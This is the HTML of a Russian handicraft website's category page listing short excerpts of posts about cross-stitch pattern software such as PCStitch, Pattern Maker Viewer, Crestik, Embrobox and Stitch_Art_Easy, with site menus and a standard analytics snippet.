

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docsyg.ru/category/vyshivka-2/programmy-dlya-vyshivki/
body_size: 8738
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>Программы Для Вышивки |</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="shortcut icon" href="/wp-content/uploads/2015/08/o-sajte.jpg">
  <link rel="ICON" type="image/png" href="https://1.gravatar.com/avatar/a3d1d5601994acbc9de68752604b7a86?#">
  <meta name="description" content="С помощью дополнительных программ у вас есть исключительная возможность самостоятельно создавать и просматривать схемы для вышивок из любой понравившейся">
  <meta name="keywords" content="pcstitch,программа pcstitch,скачать pcstitch,pcstitch скачать,pcstitch скачать бесплатно,pattern maker viewer версия 4.04,скачать pattern maker viewer версия 4.04,программа pattern maker viewer версия 4.04,программа перевода ниток мулине,программа для перевода ниток мулине,embrobox,скачать embrobox,программа embrobox,stitch_art_easy,stitch art easy 4.0,скачать stitch art easy,программы для вышивки">
  <link rel="canonical" href="https://docsyg.ru/category/vyshivka-2/programmy-dlya-vyshivki/">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">

  <link rel="alternate" type="application/rss+xml" title=" » Лента рубрики Программы для вышивки" href="/category/vyshivka-2/programmy-dlya-vyshivki/feed/">
  <style type="text/css">
        .wp-pagenavi{margin-left:auto !important; margin-right:auto; !important}
  </style>
  <link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css" type="text/css" media="all">
  <link rel="stylesheet" id="hundredbuttonsCSS-css" href="/wp-content/plugins/socialize-it/css/hb.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="social-widget-css" href="/wp-content/plugins/social-media-widget/social_widget.css" type="text/css" media="all">
  <link rel="stylesheet" id="sugarspice-fonts-css" href="//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&subset=latin%2Clatin-ext&ver=4.6.1" type="text/css" media="all">
  <link rel="stylesheet" id="sugarspice-style-css" href="/wp-content/themes/sugar-and-spice/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="sugarspice-icofont-css" href="/wp-content/themes/sugar-and-spice/fonts/icofont.css" type="text/css" media="all">
  <link rel="stylesheet" id="wordpress-popular-posts-css" href="/wp-content/themes/sugar-and-spice/wpp.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-monalisa-css" href="/wp-content/plugins/wp-monalisa/wp-monalisa-default.css" type="text/css" media="all">
  <link rel="stylesheet" id="stbCoreCSS-css" href="/wp-content/plugins/wp-special-textboxes/css/stb-core.css" type="text/css" media="all">
  <link rel="stylesheet" id="stbCSS-css" href="/wp-content/plugins/wp-special-textboxes/css/wp-special-textboxes.css.php" type="text/css" media="all">
  <link rel="stylesheet" id="lightboxStyle-css" href="/wp-content/plugins/lightbox-plus/css/stockholm/colorbox.min.css" type="text/css" media="screen">
  <link rel="stylesheet" id="wp-pagenavi-style-css" href="/wp-content/plugins/wp-pagenavi-style/css/round_white.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-monalisa/wpml_script.js"></script>
  
  
  <meta name="generator" content="WordPress 4.6.1">
  <style>
             #top{
                                                                                                                                                                                                                                                                                                                        position:fixed;
  bottom:35px;
  right:20px;
  cursor:pointer;
  opacity:1.5;
  z-index:99999                           }
                #top:hover{
                        position:fixed;
  bottom:35px;
  right:20px;
  cursor:pointer;
  opacity:1.5;
  z-index:99999           }
  </style>
  <style type="text/css">
         .wp-pagenavi
        {
                font-size:13px !important;
        }
  </style>
  <style>
  a, a:visited { color:#36AB8A; }
  .entry-meta a { color:#797979; }
  #nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("/wp-content/themes/sugar-and-spice/images/ribbon-emerald.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }.widget-title em { color:#36AB8A; }
  .widget_calendar table td#today { background:#36AB8A; }
  blockquote cite { color:#36AB8A; }
  blockquote { border-left-color: #36AB8A;} {}
  .button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} 
  </style>
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-image: url('/wp-content/uploads/2014/03/pattern-30.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
  </style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99330235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99330235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="archive category category-programmy-dlya-vyshivki category-76 custom-background">
  <div id="page" class="hfeed site">
    <header id="header" class="site-header" role="banner">
      <div class="site-branding">
        <a href="/" class="logo-img"><img src="/wp-content/uploads/2014/03/1.jpg" alt=""></a>
      </div>
      <div id="nav-wrapper">
        <div class="ribbon-left"></div>
        <nav id="main-nav" class="main-navigation" role="navigation">
          <div class="skip-link">
            <a class="screen-reader-text" href="#content">Перейти к содержанию</a>
          </div>
          <ul id="nav" class="menu">
            <li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7906">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7911">
              <a href="/zhurnaly-po-rukodeliyu/">Журналы по рукоделию</a>
              <ul class="sub-menu">
                <li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7912">
                  <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-biseropleteniyu/">Журналы по бисероплетению</a>
                  <ul class="sub-menu">
                    <li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7913">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-biseropleteniyu/zhurnaly-biseropletenie-ot-azov-k-masterstvu/">Журналы Бисероплетение от азов — к мастерству</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7914">
                  <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyshivke-krestom/">Журналы по вышивке крестом</a>
                  <ul class="sub-menu">
                    <li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7915">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyshivke-krestom/vyshivayu-krestikom/">Вышиваю Крестиком</a>
                    </li>
                    <li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyshivke-krestom/zhurnal-cross-stitch-gold/">Журнал Cross stitch gold</a>
                    </li>
                    <li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7917">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyshivke-krestom/zhurnal-cross-stitch-and-needlework/">Журнал Cross-Stitch and Needlework</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7918">
                  <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyshivke-krestom/zhurnaly-formula-rukodeliya/">Журналы Formula Рукоделия</a>
                </li>
                <li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7919">
                  <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyazaniyu/">Журналы по вязанию</a>
                  <ul class="sub-menu">
                    <li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7920">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyazaniyu/azbuka-vyazaniya/">Азбука вязания</a>
                    </li>
                    <li id="menu-item-7921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyazaniyu/zhurnal-valya-valentina/">Журнал Валя-Валентина</a>
                    </li>
                    <li id="menu-item-7922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7922">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-vyazaniyu/zhurnaly-vyazhem-kryuchkom/">Журналы Вяжем крючком</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-7923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7923">
                  <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-shityu/">Журналы по шитью</a>
                  <ul class="sub-menu">
                    <li id="menu-item-7924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7924">
                      <a href="/zhurnaly-po-rukodeliyu/zhurnaly-po-shityu/zhurnal-atele/">Журнал Ателье</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-7928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7928">
                  <a href="/zhurnaly-po-rukodeliyu/knigi-i-zhurnaly-pechvork/">Книги и журналы Пэчворк</a>
                </li>
                <li id="menu-item-7930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7930">
                  <a href="/zhurnaly-po-rukodeliyu/rukodelie-dlya-doma/">Рукоделие для дома</a>
                </li>
                <li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7931">
                  <a href="/zhurnaly-po-rukodeliyu/rukodelie-dlya-doma/zhurnal-lukoshko-idej/">Журнал Лукошко Идей</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-8225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8225">
              <a href="/category/biseropletenie/">Бисероплетение</a>
            </li>
            <li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7935">
              <a href="/category/vyshivka-2/">Вышивка</a>
              <ul class="sub-menu">
                <li id="menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7936">
                  <a href="/category/vyshivka-2/karty-tcvetov-muline/">Карты цветов мулине</a>
                </li>
                <li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7937">
                  <a href="/category/vyshivka-2/priyatny-e-melochi/">Приятные мелочи</a>
                </li>
                <li id="menu-item-7938" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-7938">
                  <a href="/category/vyshivka-2/programmy-dlya-vyshivki/">Программы для вышивки</a>
                </li>
                <li id="menu-item-7939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7939">
                  <a href="/category/vyshivka-2/vyshivka-shemy/">Схемы вышивки</a>
                  <ul class="sub-menu">
                    <li id="menu-item-7940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7940">
                      <a href="/category/vyshivka-2/vyshivka-shemy/arhitektura/">Архитектура</a>
                    </li>
                    <li id="menu-item-7941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7941">
                      <a href="/category/vyshivka-2/vyshivka-shemy/zhivotny-e/">Животные</a>
                    </li>
                    <li id="menu-item-7942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7942">
                      <a href="/category/vyshivka-2/vyshivka-shemy/znaki-zodiaka/">Знаки зодиака</a>
                    </li>
                    <li id="menu-item-7943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7943">
                      <a href="/category/vyshivka-2/vyshivka-shemy/lyudi/">Люди</a>
                    </li>
                    <li id="menu-item-7944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7944">
                      <a href="/category/vyshivka-2/vyshivka-shemy/natyurmort/">Натюрморт</a>
                    </li>
                    <li id="menu-item-7945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7945">
                      <a href="/category/vyshivka-2/vyshivka-shemy/otkry-tki-vyshivka-shemy/">Открытки</a>
                    </li>
                    <li id="menu-item-7946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7946">
                      <a href="/category/vyshivka-2/vyshivka-shemy/pejzazh-vyshivka-shemy/">Пейзаж</a>
                    </li>
                    <li id="menu-item-7947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7947">
                      <a href="/category/vyshivka-2/vyshivka-shemy/podushki/">Подушки</a>
                    </li>
                    <li id="menu-item-7948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7948">
                      <a href="/category/vyshivka-2/vyshivka-shemy/ptitsy/">Птицы</a>
                    </li>
                    <li id="menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7949">
                      <a href="/category/vyshivka-2/vyshivka-shemy/raznoe/">Разное</a>
                    </li>
                    <li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7950">
                      <a href="/category/vyshivka-2/vyshivka-shemy/transport/">Транспорт</a>
                    </li>
                    <li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7951">
                      <a href="/category/vyshivka-2/vyshivka-shemy/cvety/">Цветы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7952">
                  <a href="/category/vyshivka-2/tablitca-perevoda-nitok/">Таблица перевода ниток</a>
                </li>
                <li id="menu-item-7953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7953">
                  <a href="/category/vyshivka-2/uroki-po-vyshivaniyu/">Уроки по вышиванию</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-7954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7954">
              <a href="/category/viazanie/">Вязание</a>
              <ul class="sub-menu">
                <li id="menu-item-7955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7955">
                  <a href="/category/viazanie/aksessuary-viazanie/">Аксессуары</a>
                </li>
                <li id="menu-item-7956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7956">
                  <a href="/category/viazanie/detiam/">Детям</a>
                </li>
                <li id="menu-item-7957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7957">
                  <a href="/category/viazanie/dlya-doma/">Для дома</a>
                </li>
                <li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7958">
                  <a href="/category/viazanie/igrushki/">Игрушки</a>
                </li>
                <li id="menu-item-7959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7959">
                  <a href="/category/viazanie/koftochki/">Кофточки</a>
                </li>
                <li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960">
                  <a href="/category/viazanie/plat-ya/">Платья</a>
                </li>
                <li id="menu-item-10078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10078">
                  <a href="/category/viazanie/noski-i-tapochki/">Носки и тапочки</a>
                </li>
                <li id="menu-item-7961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7961">
                  <a href="/category/viazanie/uroki-vyazaniya/">Уроки вязания</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-7962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7962">
              <a href="/category/shite/">Шитье</a>
              <ul class="sub-menu">
                <li id="menu-item-7963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7963">
                  <a href="/category/shite/aksessuary/">Аксессуары</a>
                </li>
                <li id="menu-item-7964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7964">
                  <a href="/category/shite/zhenskaya-odezhda/">Женская одежда</a>
                </li>
                <li id="menu-item-8249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8249">
                  <a href="/category/shite/igrushki-shite/">Игрушки</a>
                </li>
                <li id="menu-item-8250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8250">
                  <a href="/category/shite/postelnoe-bele/">Постельное белье</a>
                </li>
                <li id="menu-item-8251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8251">
                  <a href="/category/shite/uroki-shitya/">Уроки шитья</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-11344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11344">
              <a href="/category/handmade/">Мир Handmade</a>
            </li>
            <li id="menu-item-9382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9382">
              <a href="/category/origami/">Оригами</a>
              <ul class="sub-menu">
                <li id="menu-item-9383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9383">
                  <a href="/category/origami/vse-ob-origami/">Все об оригами</a>
                </li>
                <li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9638">
                  <a href="/category/origami/modulnoe-origami/">Модульное оригами</a>
                </li>
                <li id="menu-item-9384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9384">
                  <a href="/category/origami/shemy-origami-dlya-nachinayushhih/">Схемы оригами для начинающих</a>
                </li>
                <li id="menu-item-9637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9637">
                  <a href="/category/origami/shemy-origami-srednego-urovnya/">Схемы оригами среднего уровня</a>
                </li>
                <li id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9385">
                  <a href="/category/origami/shemy-origami-dlya-prodvinutyh/">Схемы оригами для продвинутых</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-12140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12140">
              <a href="/event_holidays/8-marta/">Праздничные поделки 🎁</a>
              <ul class="sub-menu">
                <li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-event_holidays menu-item-12142">
                  <a href="/event_holidays/novyj-god/">Новый год</a>
                </li>
                <li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-event_holidays menu-item-12144">
                  <a href="/event_holidays/den-sv-valentina/">День св. Валентина</a>
                </li>
                <li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-event_holidays menu-item-12143">
                  <a href="/event_holidays/23-fevralya/">23 февраля</a>
                </li>
                <li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-event_holidays menu-item-12141">
                  <a href="/event_holidays/8-marta/">8 марта</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-7908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7908">
              <a href="/o-sajte/">О сайте</a>
              <ul class="sub-menu">
                <li id="menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7909">
                  <a href="/obratnaya-svyaz/">Обратная связь</a>
                </li>
                <li id="menu-item-7907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907">
                  <a href="/karta-sajta/">Карта сайта</a>
                </li>
              </ul>
            </li>
          </ul>
        </nav>
        <div class="ribbon-right"></div>
      </div>
    </header>
    <div id="main" class="site-main">
      <div id="primary" class="content-area">

        <header class="page-header">
          <h1 class="page-title">Программы для вышивки</h1>
          <div class="taxonomy-description">
            <p>С помощью дополнительных программ у вас есть исключительная возможность самостоятельно создавать и просматривать схемы для вышивок из любой понравившейся картинки. Также есть возможность перевода ниток мулине из одной палитры в другую, подсчета необходимого количества ниток и многое другое. Ниже указан ряд программ, наиболее популярных среди рукодельниц.</p>
          </div>
        </header>
        <article id="post-6337" class="excerpt cf post-6337 post type-post status-publish format-standard has-post-thumbnail hentry category-programmy-dlya-vyshivki tag-vy-shivka tag-programmy-dlya-vyshivki tag-uroki-vyshivaniya">
          <div class="post-thumbnail">
            <a href="/pcstitch-sozdanie-shem-vyshivki/"><img width="210" height="210" src="/wp-content/uploads/2015/01/PCStitch_7-17-210x210.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PCStitch - создание схем вышивки" srcset="/wp-content/uploads/2015/01/PCStitch_7-17-210x210.jpg 210w, /wp-content/uploads/2015/01/PCStitch_7-17-60x60.jpg 60w, /wp-content/uploads/2015/01/PCStitch_7-17-120x120.jpg 120w" sizes="(max-width: 210px) 100vw, 210px"></a>
          </div>
          <header class="entry-header">
            <h1 class="entry-title"><a href="/pcstitch-sozdanie-shem-vyshivki/" rel="bookmark">PCStitch — создание схем вышивки</a></h1>
            <div class="entry-meta"></div>
          </header>
          <div class="entry-summary">
            Теперь, когда мы познакомились с функциями программы, понажимали на все кнопочки и залезли во все менюшки, пришло самое время разобраться в том как же все таки создавать схему в PCStitch. <a class="more-link entry-meta" href="/pcstitch-sozdanie-shem-vyshivki/">Читать далее →</a>
          </div>
        </article>
        <article id="post-6309" class="excerpt cf post-6309 post type-post status-publish format-standard has-post-thumbnail hentry category-programmy-dlya-vyshivki tag-vy-shivka tag-programmy-dlya-vyshivki tag-uroki-vyshivaniya">
          <div class="post-thumbnail">
            <a href="/pcstitch-programma-dlya-sozdaniya-shem-vyshivki/"><img width="210" height="210" src="/wp-content/uploads/2015/01/PCStitch_7-4-210x210.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="PCStitch - программа для создания схем вышивки" srcset="/wp-content/uploads/2015/01/PCStitch_7-4-210x210.jpg 210w, /wp-content/uploads/2015/01/PCStitch_7-4-60x60.jpg 60w, /wp-content/uploads/2015/01/PCStitch_7-4-120x120.jpg 120w" sizes="(max-width: 210px) 100vw, 210px"></a>
          </div>
          <header class="entry-header">
            <h1 class="entry-title"><a href="/pcstitch-programma-dlya-sozdaniya-shem-vyshivki/" rel="bookmark">PCStitch — программа для создания схем вышивки</a></h1>
            <div class="entry-meta"></div>
          </header>
          <div class="entry-summary">
            Блуждая по интернету в поисках новых схем вышивки все чаще и чаще начинаешь осознавать, что подходящей схемы найти не можешь. Вот тут и приходят на помощь программы по созданию схем вышивки, коих на сегодняшний день великое множество. <a class="more-link entry-meta" href="/pcstitch-programma-dlya-sozdaniya-shem-vyshivki/">Читать далее →</a>
          </div>
        </article>
        <article id="post-6275" class="excerpt cf post-6275 post type-post status-publish format-standard has-post-thumbnail hentry category-programmy-dlya-vyshivki tag-vy-shivka tag-programmy-dlya-vyshivki">
          <div class="post-thumbnail">
            <a href="/pattern-maker-viewer-versiya-4-04/"><img width="210" height="210" src="/wp-content/uploads/2015/01/22-210x210.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pattern Maker Viewer версия 4.04" srcset="/wp-content/uploads/2015/01/22-210x210.jpg 210w, /wp-content/uploads/2015/01/22-60x60.jpg 60w, /wp-content/uploads/2015/01/22-120x120.jpg 120w" sizes="(max-width: 210px) 100vw, 210px"></a>
          </div>
          <header class="entry-header">
            <h1 class="entry-title"><a href="/pattern-maker-viewer-versiya-4-04/" rel="bookmark">Pattern Maker Viewer версия 4.04</a></h1>
            <div class="entry-meta"></div>
          </header>
          <div class="entry-summary">
            Pattern Maker Viewer это программа созданная для просмотра и печати схем вышивки. В этой программе открываются файлы с расширением XSD. Такое расширение часто встречается в скаченных из интернета схемах вышивки. Обращаем ваше внимание, что данная версия программы не предназначена для создания схем... <a class="more-link entry-meta" href="/pattern-maker-viewer-versiya-4-04/">Читать далее →</a>
          </div>
        </article>
        <article id="post-6249" class="excerpt cf post-6249 post type-post status-publish format-standard has-post-thumbnail hentry category-programmy-dlya-vyshivki tag-vy-shivka tag-programmy-dlya-vyshivki">
          <div class="post-thumbnail">
            <a href="/crestik-programma-perevoda-nitok-muline/"><img width="210" height="210" src="/wp-content/uploads/2015/01/2-210x210.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Crestik — это программа перевода ниток мулине" srcset="/wp-content/uploads/2015/01/2-210x210.jpg 210w, /wp-content/uploads/2015/01/2-60x60.jpg 60w, /wp-content/uploads/2015/01/2-120x120.jpg 120w" sizes="(max-width: 210px) 100vw, 210px"></a>
          </div>
          <header class="entry-header">
            <h1 class="entry-title"><a href="/crestik-programma-perevoda-nitok-muline/" rel="bookmark">Crestik — программа перевода ниток мулине</a></h1>
            <div class="entry-meta"></div>
          </header>
          <div class="entry-summary">
            Crestik — это программа перевода ниток мулине, для рукодельниц, вышивающих крестом. На данный момент существует множество производителей ниток мулине, а следовательно и таблиц соответствия. Но у всех этих таблиц есть один недостаток — они большие, длинные и пользоваться ими не удобно. Поэтому... <a class="more-link entry-meta" href="/crestik-programma-perevoda-nitok-muline/">Читать далее →</a>
          </div>
        </article>
        <article id="post-6216" class="excerpt cf post-6216 post type-post status-publish format-standard has-post-thumbnail hentry category-programmy-dlya-vyshivki tag-vy-shivka tag-programmy-dlya-vyshivki tag-uroki-vyshivaniya">
          <div class="post-thumbnail">
            <a href="/embrobox-programma-dlya-sozdaniya-shem-vyshivki/"><img width="210" height="167" src="/wp-content/uploads/2015/01/6-210x167.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Еmbrobox - программа для создания схем вышивки"></a>
          </div>
          <header class="entry-header">
            <h1 class="entry-title"><a href="/embrobox-programma-dlya-sozdaniya-shem-vyshivki/" rel="bookmark">Еmbrobox — программа для создания схем вышивки</a></h1>
            <div class="entry-meta"></div>
          </header>
          <div class="entry-summary">
            Продолжаем серию статей посвященных программа для создания схем вышивки. Сегодня поговорим про Еmbrobox. Еmbrobox- программа для создания схем вышивки. Пожалуй это самая простая из всех виданных мною программ по вышивке. В предыдущей статье я рассказывала как скачать и установить на свой компьютер программу,... <a class="more-link entry-meta" href="/embrobox-programma-dlya-sozdaniya-shem-vyshivki/">Читать далее →</a>
          </div>
        </article>
        <article id="post-6160" class="excerpt cf post-6160 post type-post status-publish format-standard has-post-thumbnail hentry category-programmy-dlya-vyshivki tag-vy-shivka tag-programmy-dlya-vyshivki tag-uroki-vyshivaniya">
          <div class="post-thumbnail">
            <a href="/stitch_art_easy-4-0/"><img width="210" height="210" src="/wp-content/uploads/2015/01/pravki-210x210.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Stitch_Art_Easy 4.0" srcset="/wp-content/uploads/2015/01/pravki-210x210.jpg 210w, /wp-content/uploads/2015/01/pravki-60x60.jpg 60w, /wp-content/uploads/2015/01/pravki-120x120.jpg 120w" sizes="(max-width: 210px) 100vw, 210px"></a>
          </div>
          <header class="entry-header">
            <h1 class="entry-title"><a href="/stitch_art_easy-4-0/" rel="bookmark">Stitch_Art_Easy 4.0</a></h1>
            <div class="entry-meta"></div>
          </header>
          <div class="entry-summary">
            Данная статья посвящена программе для создания схем по вышивке крестом Stitch_Art_Easy 4.0.  Stitch_Art_Easy 4.0 — одна из самых популярных программ для создания схем на русском языке. Она имеет довольно простой интерфейс и небольшое количество функций. В это статье я поделюсь с... <a class="more-link entry-meta" href="/stitch_art_easy-4-0/">Читать далее →</a>
          </div>
        </article>
      </div>
      <div id="sidebar" class="widget-area" role="complementary">



        <aside id="recent-posts-2" class="widget widget_recent_entries">
          <h3 class="widget-title"><span>Новое на сайте</span></h3>
          <ul>
            <li>
              <a href="/prazdnichnye-ukrasheniya-iz-bumagi-na-novyj-god-na-den-vseh-vlyublennyh-na-den-rozhdeniya-i-dr/">Праздничные украшения из бумаги: на Новый год, 14 февраля, день рождения и др.</a>
            </li>
            <li>
              <a href="/napolniteli-dlya-podushek-igrushek-i-prochih-rukodelok/">Наполнители для подушек, игрушек и прочих рукоделок</a>
            </li>
          </ul>
        </aside>
      </div>
    </div>
    <div id="prefooter">
      <div id="prefooter-inner" class="row">
        <div class="one-third" role="complementary">
          <aside id="text-18" class="widget widget_text">
            <h3 class="widget-title"><span>© docsyg.ru 2013-2020</span></h3>
            <div class="textwidget"></div>
          </aside>
        </div>
        <div class="one-third" role="complementary">
          <aside id="social-widget-2" class="widget Social_Widget">
            <h3 class="widget-title"><span>Присоединяйся к нам!</span></h3>
            <div class="socialmedia-buttons smw_center">
<img width="32" height="32" src="/wp-content/plugins/social-media-widget/images/sketch/32/facebook.png" alt="Присоединяйся! Facebook" title="Присоединяйся! Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade"><img width="32" height="32" src="/wp-content/plugins/social-media-widget/images/sketch/32/googleplus.png" alt="Присоединяйся! Google+" title="Присоединяйся! Google+" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade"><img width="32" height="32" src="/wp-content/plugins/social-media-widget/images/sketch/32/twitter.png" alt="Присоединяйся! Twitter" title="Присоединяйся! Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade"><img width="32" height="32" src="/wp-content/plugins/social-media-widget/images/sketch/32/vk.png" alt="Присоединяйся! VK" title="Присоединяйся! VK" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade">
</div>
          </aside>
        </div>
        <div class="one-third" role="complementary">

        </div>
      </div>
    </div>
  </div>
